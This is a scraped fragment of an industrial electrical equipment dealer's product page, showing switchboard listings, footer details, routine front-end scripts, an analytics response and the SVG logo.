class="product-review-item__buttons"><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="13945"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok" title="Show details for American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" src="/images/thumbs/003/0039312_american-midwest-power-f-bps-switchboard-vlb3412-3000-amp-main-fusible-480v-3-phase-3-wire-nema-1-rg.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok">American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="9636"><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131" title="Show details for American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" src="/images/thumbs/003/0035206_american-midwest-power-f-bps-switchboard-vlb348-st-1200-amp-main-fusible-480v-3-phase-4-wire-nema-1-.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131">American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEOO5E8rxM5PnYrKFEWJWPHLeWzVLUF6zL0BKZ_qMsffxeKsCQAv9uchJjdj0iFkv0D40DHzbI8xaKOTif9Sc60eiYGgXdiy3jUeDyWdBhFFXhGKd_63art9H9AlBO4raC8"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20609").trigger("zoom.destroy");$("#main-product-img-20609").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20609").attr("title",$(this).attr("title"));$("#main-product-img-20609").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20609").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20609").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20609").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20609").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20609").zoom({url:"/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png"})})</script><script>$(document).ready(function(){$("#addtocart_20609_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20609").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"608d44d0-1045-473a-91a3-7639f6c13c90",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"608d44d0-1045-473a-91a3-7639f6c13c90",itemCode:"M533",productName:"Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G",category:"Low Voltage Switchgear",price:"True?0.00:0",quantity:$("#addtocart_20609_EnteredQuantity").val(),productURL:"https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg",imagePath:"/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-search-box-form").on("submit",function(n){$(this).find("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms").focus(),n.preventDefault())});$("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#dc665381d4b74766886f9d00f0132a1a-small-search-box-form").on("submit",function(n){$(this).find("#dc665381d4b74766886f9d00f0132a1a-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#dc665381d4b74766886f9d00f0132a1a-small-searchterms").focus(),n.preventDefault())});$("#dc665381d4b74766886f9d00f0132a1a-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#dc665381d4b74766886f9d00f0132a1a-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#dc665381d4b74766886f9d00f0132a1a-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("dc665381d4b74766886f9d00f0132a1a-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769284006887&ac=KOI-47ZJOA7OO2&ts=1769284007&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fsq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg&tp=page&ti=Square%20D%20QED%20Power%20Style%20Switchboard%20%7C%202500%20Amp%20SE%20Main%20Breaker%20%7C%20480Y%2F277V%203-Phase%204-Wire%20%7C%20NEMA%203R%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -69
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|697521a7843699756217692f","type":"page"});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emscomn.com/Themes/EMSCOMN/Content/images/logo.svg
body_size: 2611
content:
<svg id="Group_66" data-name="Group 66" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="323.82" height="76.285" viewBox="0 0 323.82 76.285">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_51" data-name="Path 51" d="M0,0H323.82V76.286H0Z" fill="#dbe2f2"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_2" data-name="Mask Group 2" transform="translate(0 0)" clip-path="url(#clip-path)">
    <path id="Path_1" data-name="Path 1" d="M74.008,0H3.416A3.416,3.416,0,0,0,0,3.416V72.87a3.416,3.416,0,0,0,3.416,3.416H74.008a3.416,3.416,0,0,0,3.416-3.416V3.416A3.416,3.416,0,0,0,74.008,0M52.754,56.348H20.873v13.69H11.765V47.267H52.754Zm.038-12.517H19.808V10.808h9.1V34.735H52.792ZM52.814,31.3H32.32v-20.5h9.109V22.214H52.814ZM65.339,56.362H56.23V47.254h9.109Zm0-12.525H56.23V34.728h9.109Zm0-12.524H56.23V22.2h9.109Z" transform="translate(0 0)" fill="#91060b"/>
    <path id="Path_2" data-name="Path 2" d="M106.568,65.786h-3.989v2.988h4.663v1.348h-6.351V60.408h6.3v1.361h-4.617v2.682h3.989Z" transform="translate(-7.547 -4.518)" fill="#dbe2f2"/>
    <path id="Path_3" data-name="Path 3" d="M110.929,68.774h4.409v1.348h-6.1V60.409h1.688Z" transform="translate(-8.171 -4.518)" fill="#dbe2f2"/>
    <path id="Path_4" data-name="Path 4" d="M122.908,65.786h-3.989v2.988h4.663v1.348h-6.351V60.408h6.3v1.361h-4.617v2.682h3.989Z" transform="translate(-8.769 -4.518)" fill="#dbe2f2"/>
    <path id="Path_5" data-name="Path 5" d="M132.968,66.949a3.507,3.507,0,0,1-1.147,2.425,3.913,3.913,0,0,1-2.662.871,3.783,3.783,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.652,5.652,0,0,1-.5-2.355v-.908a5.682,5.682,0,0,1,.488-2.421,3.66,3.66,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.752,3.752,0,0,1,2.589.871,3.633,3.633,0,0,1,1.141,2.465h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.969,1.969,0,0,0-1.691.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.871,1.871,0,0,0,1.651.827,2.183,2.183,0,0,0,1.494-.447,2.332,2.332,0,0,0,.634-1.488Z" transform="translate(-9.369 -4.507)" fill="#dbe2f2"/>
    <path id="Path_6" data-name="Path 6" d="M141.975,61.769h-3.029v8.353h-1.675V61.769h-3V60.408h7.705Z" transform="translate(-10.043 -4.518)" fill="#dbe2f2"/>
    <path id="Path_7" data-name="Path 7" d="M147.544,66.386h-1.881v3.736h-1.688V60.408h3.416a3.973,3.973,0,0,1,2.6.755,2.67,2.67,0,0,1,.913,2.183,2.739,2.739,0,0,1-.47,1.634,3,3,0,0,1-1.311,1.01l2.182,4.045v.087h-1.808Zm-1.881-1.361H147.4a1.929,1.929,0,0,0,1.334-.43,1.5,1.5,0,0,0,.48-1.178,1.6,1.6,0,0,0-.443-1.207,1.886,1.886,0,0,0-1.325-.44h-1.781Z" transform="translate(-10.769 -4.518)" fill="#dbe2f2"/>
    <rect id="Rectangle_3" data-name="Rectangle 3" width="1.681" height="9.714" transform="translate(141.832 55.89)" fill="#dbe2f2"/>
    <path id="Path_8" data-name="Path 8" d="M164.745,66.949a3.507,3.507,0,0,1-1.147,2.425,3.913,3.913,0,0,1-2.662.871,3.783,3.783,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.653,5.653,0,0,1-.5-2.355v-.908a5.682,5.682,0,0,1,.488-2.421,3.66,3.66,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.752,3.752,0,0,1,2.589.871,3.633,3.633,0,0,1,1.141,2.465h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.969,1.969,0,0,0-1.691.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.871,1.871,0,0,0,1.652.827,2.183,2.183,0,0,0,1.494-.447,2.332,2.332,0,0,0,.634-1.488Z" transform="translate(-11.745 -4.507)" fill="#dbe2f2"/>
    <path id="Path_9" data-name="Path 9" d="M172.865,60.408l2.8,7.445,2.8-7.445h2.182v9.714h-1.681v-3.2l.167-4.284-2.869,7.486h-1.207l-2.862-7.478.167,4.276v3.2h-1.681V60.408Z" transform="translate(-12.766 -4.518)" fill="#dbe2f2"/>
    <path id="Path_10" data-name="Path 10" d="M191.333,65.508a5.973,5.973,0,0,1-.493,2.505,3.736,3.736,0,0,1-1.411,1.654,4.139,4.139,0,0,1-4.217,0,3.793,3.793,0,0,1-1.428-1.645,5.774,5.774,0,0,1-.51-2.461v-.548a5.908,5.908,0,0,1,.5-2.508,3.79,3.79,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.732,3.732,0,0,1,1.417,1.641,5.875,5.875,0,0,1,.507,2.492ZM189.645,65a4.245,4.245,0,0,0-.611-2.475,2.155,2.155,0,0,0-3.443,0,4.173,4.173,0,0,0-.63,2.425v.561a4.216,4.216,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.731.874A1.985,1.985,0,0,0,189.041,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-13.709 -4.507)" fill="#dbe2f2"/>
    <path id="Path_11" data-name="Path 11" d="M200.151,61.769h-3.029v8.353h-1.675V61.769h-3V60.408h7.705Z" transform="translate(-14.395 -4.518)" fill="#dbe2f2"/>
    <path id="Path_12" data-name="Path 12" d="M209.676,65.508a5.973,5.973,0,0,1-.493,2.505,3.734,3.734,0,0,1-1.41,1.654,4.137,4.137,0,0,1-4.216,0,3.781,3.781,0,0,1-1.428-1.645,5.773,5.773,0,0,1-.511-2.461v-.548a5.907,5.907,0,0,1,.5-2.508,3.789,3.789,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.73,3.73,0,0,1,1.416,1.641,5.876,5.876,0,0,1,.507,2.492ZM207.988,65a4.245,4.245,0,0,0-.61-2.475,2.154,2.154,0,0,0-3.442,0,4.166,4.166,0,0,0-.631,2.425v.561a4.217,4.217,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.73.874A1.989,1.989,0,0,0,207.386,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-15.081 -4.507)" fill="#dbe2f2"/>
    <path id="Path_13" data-name="Path 13" d="M215.713,66.386h-1.881v3.736h-1.688V60.408h3.416a3.973,3.973,0,0,1,2.6.755,2.67,2.67,0,0,1,.913,2.183,2.739,2.739,0,0,1-.47,1.634,3,3,0,0,1-1.311,1.01l2.182,4.045v.087h-1.808Zm-1.881-1.361h1.735a1.929,1.929,0,0,0,1.334-.43,1.5,1.5,0,0,0,.48-1.178,1.6,1.6,0,0,0-.443-1.207,1.886,1.886,0,0,0-1.325-.44h-1.781Z" transform="translate(-15.868 -4.518)" fill="#dbe2f2"/>
    <path id="Path_14" data-name="Path 14" d="M230.075,67.609a1.172,1.172,0,0,0-.451-.987,5.385,5.385,0,0,0-1.625-.7,7.871,7.871,0,0,1-1.868-.787,2.5,2.5,0,0,1-1.328-2.175,2.367,2.367,0,0,1,.958-1.935,3.875,3.875,0,0,1,2.485-.761,4.2,4.2,0,0,1,1.808.374A2.965,2.965,0,0,1,231.3,61.7a2.726,2.726,0,0,1,.453,1.531h-1.681a1.521,1.521,0,0,0-.477-1.191,1.967,1.967,0,0,0-1.364-.43,2.054,2.054,0,0,0-1.284.353,1.174,1.174,0,0,0-.457.987,1.068,1.068,0,0,0,.493.891,5.686,5.686,0,0,0,1.628.693,7.494,7.494,0,0,1,1.821.768,2.887,2.887,0,0,1,1.008.987,2.567,2.567,0,0,1,.32,1.3,2.311,2.311,0,0,1-.931,1.931,4.033,4.033,0,0,1-2.525.717,4.737,4.737,0,0,1-1.938-.39,3.251,3.251,0,0,1-1.374-1.077,2.687,2.687,0,0,1-.49-1.6h1.688a1.571,1.571,0,0,0,.548,1.281,2.394,2.394,0,0,0,1.567.453,2.074,2.074,0,0,0,1.324-.357,1.15,1.15,0,0,0,.444-.944" transform="translate(-16.793 -4.507)" fill="#dbe2f2"/>
    <path id="Path_15" data-name="Path 15" d="M241.042,60.408V66.9a3.154,3.154,0,0,1-.991,2.452,4.341,4.341,0,0,1-5.287.013,3.167,3.167,0,0,1-.981-2.471V60.408h1.681v6.5a2.066,2.066,0,0,0,.493,1.488,1.928,1.928,0,0,0,1.454.514q1.948,0,1.948-2.055V60.408Z" transform="translate(-17.487 -4.518)" fill="#dbe2f2"/>
    <path id="Path_16" data-name="Path 16" d="M245.265,66.519v3.6h-1.688V60.408h3.716a3.758,3.758,0,0,1,2.585.848,2.852,2.852,0,0,1,.958,2.244,2.758,2.758,0,0,1-.937,2.224,3.939,3.939,0,0,1-2.626.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.474-1.224,1.68,1.68,0,0,0-.48-1.257,1.852,1.852,0,0,0-1.32-.484h-2.075Z" transform="translate(-18.219 -4.518)" fill="#dbe2f2"/>
    <path id="Path_17" data-name="Path 17" d="M254.7,66.519v3.6h-1.688V60.408h3.716a3.762,3.762,0,0,1,2.586.848,2.852,2.852,0,0,1,.958,2.244,2.76,2.76,0,0,1-.937,2.224,3.941,3.941,0,0,1-2.627.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.475-1.224,1.681,1.681,0,0,0-.481-1.257,1.851,1.851,0,0,0-1.32-.484H254.7Z" transform="translate(-18.925 -4.518)" fill="#dbe2f2"/>
    <path id="Path_18" data-name="Path 18" d="M264.142,68.774h4.409v1.348h-6.1V60.409h1.688Z" transform="translate(-19.631 -4.518)" fill="#dbe2f2"/>
    <path id="Path_19" data-name="Path 19" d="M271.525,65.012l2.235-4.6h1.868l-3.256,6.137v3.576h-1.695V66.546l-3.262-6.137h1.874Z" transform="translate(-20.002 -4.518)" fill="#dbe2f2"/>
    <path id="Path_20" data-name="Path 20" d="M288.5,66.949a3.511,3.511,0,0,1-1.147,2.425,3.915,3.915,0,0,1-2.662.871,3.781,3.781,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.64,5.64,0,0,1-.5-2.355v-.908a5.7,5.7,0,0,1,.487-2.421,3.667,3.667,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.754,3.754,0,0,1,2.589.871A3.633,3.633,0,0,1,288.5,63.6h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.971,1.971,0,0,0-1.692.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.874,1.874,0,0,0,1.652.827,2.179,2.179,0,0,0,1.493-.447,2.328,2.328,0,0,0,.635-1.488Z" transform="translate(-21.002 -4.507)" fill="#dbe2f2"/>
    <path id="Path_21" data-name="Path 21" d="M298.477,65.508a5.972,5.972,0,0,1-.493,2.505,3.736,3.736,0,0,1-1.411,1.654,4.139,4.139,0,0,1-4.217,0,3.793,3.793,0,0,1-1.428-1.645,5.759,5.759,0,0,1-.51-2.461v-.548a5.908,5.908,0,0,1,.5-2.508,3.79,3.79,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.732,3.732,0,0,1,1.417,1.641,5.873,5.873,0,0,1,.507,2.492ZM296.789,65a4.245,4.245,0,0,0-.611-2.475,2.155,2.155,0,0,0-3.443,0,4.173,4.173,0,0,0-.63,2.425v.561a4.216,4.216,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.731.874A1.985,1.985,0,0,0,296.185,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-21.723 -4.507)" fill="#dbe2f2"/>
    <path id="Path_22" data-name="Path 22" d="M303.133,60.408l2.8,7.445,2.795-7.445h2.182v9.714h-1.681v-3.2l.167-4.284-2.869,7.486h-1.207l-2.862-7.478.167,4.276v3.2h-1.681V60.408Z" transform="translate(-22.51 -4.518)" fill="#dbe2f2"/>
    <path id="Path_23" data-name="Path 23" d="M315.562,66.519v3.6h-1.688V60.408h3.716a3.758,3.758,0,0,1,2.585.848,2.852,2.852,0,0,1,.958,2.244,2.757,2.757,0,0,1-.937,2.224,3.939,3.939,0,0,1-2.626.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.474-1.224,1.68,1.68,0,0,0-.48-1.257,1.852,1.852,0,0,0-1.32-.484h-2.075Z" transform="translate(-23.477 -4.518)" fill="#dbe2f2"/>
    <path id="Path_24" data-name="Path 24" d="M327.4,67.861h-3.763l-.787,2.261h-1.754l3.669-9.713h1.515l3.676,9.713H328.19ZM324.107,66.5h2.815l-1.408-4.029Z" transform="translate(-24.017 -4.518)" fill="#dbe2f2"/>
    <path id="Path_25" data-name="Path 25" d="M339.563,70.122h-1.688l-4.33-6.892v6.892h-1.688V60.408h1.688l4.343,6.919V60.408h1.675Z" transform="translate(-24.823 -4.518)" fill="#dbe2f2"/>
    <path id="Path_26" data-name="Path 26" d="M345.233,65.012l2.235-4.6h1.868l-3.256,6.137v3.576h-1.695V66.546l-3.262-6.137H343Z" transform="translate(-25.516 -4.518)" fill="#dbe2f2"/>
    <path id="Path_27" data-name="Path 27" d="M123.516,28.412H107.558V40.367h18.653v5.391h-25.4V6.9h25.217v5.444H107.558V23.074h15.958Z" transform="translate(-7.54 -0.516)" fill="#dbe2f2"/>
    <path id="Path_28" data-name="Path 28" d="M142.959,6.9l11.208,29.781L165.348,6.9h8.727V45.758H167.35V32.948l.667-17.132L156.542,45.758h-4.83L140.264,15.842l.667,17.106V45.758h-6.725V6.9Z" transform="translate(-10.038 -0.516)" fill="#dbe2f2"/>
    <path id="Path_29" data-name="Path 29" d="M206.071,35.708a4.692,4.692,0,0,0-1.8-3.95,21.666,21.666,0,0,0-6.5-2.8,31.415,31.415,0,0,1-7.472-3.148q-5.311-3.336-5.311-8.7a9.469,9.469,0,0,1,3.829-7.739,15.5,15.5,0,0,1,9.94-3.042A16.8,16.8,0,0,1,205.99,7.82a11.867,11.867,0,0,1,4.991,4.257,10.914,10.914,0,0,1,1.814,6.124h-6.724a6.087,6.087,0,0,0-1.908-4.763,7.877,7.877,0,0,0-5.458-1.722,8.225,8.225,0,0,0-5.137,1.415,4.71,4.71,0,0,0-1.828,3.95,4.259,4.259,0,0,0,1.975,3.562,22.734,22.734,0,0,0,6.511,2.776,29.971,29.971,0,0,1,7.286,3.069,11.586,11.586,0,0,1,4.029,3.95,10.286,10.286,0,0,1,1.28,5.217,9.247,9.247,0,0,1-3.722,7.725q-3.724,2.869-10.1,2.869a18.974,18.974,0,0,1-7.752-1.561,13.025,13.025,0,0,1-5.5-4.31,10.743,10.743,0,0,1-1.961-6.405h6.751a6.285,6.285,0,0,0,2.188,5.124A9.583,9.583,0,0,0,199,40.911a8.324,8.324,0,0,0,5.3-1.428,4.6,4.6,0,0,0,1.775-3.776" transform="translate(-13.747 -0.473)" fill="#dbe2f2"/>
    <path id="Path_30" data-name="Path 30" d="M251.121,33.065a14.029,14.029,0,0,1-4.59,9.7q-4,3.482-10.647,3.482a15.156,15.156,0,0,1-8.18-2.2,14.449,14.449,0,0,1-5.457-6.258,22.567,22.567,0,0,1-2-9.42v-3.63a22.742,22.742,0,0,1,1.948-9.687,14.679,14.679,0,0,1,5.591-6.458A15.589,15.589,0,0,1,236.2,6.326q6.431,0,10.354,3.482t4.563,9.861H244.4q-.482-4.19-2.443-6.044a8.066,8.066,0,0,0-5.75-1.855,7.885,7.885,0,0,0-6.765,3.219q-2.362,3.218-2.415,9.442v3.446q0,6.3,2.255,9.616a7.482,7.482,0,0,0,6.6,3.312q3.976,0,5.977-1.787t2.536-5.952Z" transform="translate(-16.474 -0.473)" fill="#dbe2f2"/>
